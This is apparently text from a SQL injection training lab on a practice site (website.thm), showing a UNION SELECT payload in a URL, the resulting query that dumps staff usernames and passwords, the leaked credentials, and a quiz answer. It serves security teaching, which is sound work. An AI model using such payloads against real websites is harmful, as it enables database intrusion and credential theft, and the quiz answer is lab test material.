 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2, GROUP_CONCAT(CONCAT(u
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,
GROUP_CONCAT(CONCAT(username,':',password)
SEPARATOR '
') FROM staff_users--
Answer
What is the user martin's password?
pa$$word
Check Password